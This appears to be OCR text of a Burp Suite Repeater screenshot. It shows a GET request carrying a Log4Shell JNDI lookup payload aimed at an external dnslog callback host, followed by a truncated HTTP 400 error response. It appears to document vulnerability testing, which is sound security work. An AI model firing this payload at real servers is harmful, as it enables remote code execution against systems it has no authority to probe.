 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × ...
Send Cancel < >
Request
Pretty Raw \n Actions
1 GET /hello?payload=${jndi:ldap://nlhkzw.dnslog.cn} HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101
Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer:
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 400
2 Content-Type: text/html;charset=utf-8
3 Content-Language: en
4 Content-Length: 800
5 Date: Tue,
6 Connection: close
7
8 <!doctype html><html lang="en">
<head>
<title>
HTTP Status 400 – Bad Request
</title>
<style type="text/css">
h1{
font-family:Tahoma,Arial,sans-serif;
color:white;background-color:#525D76;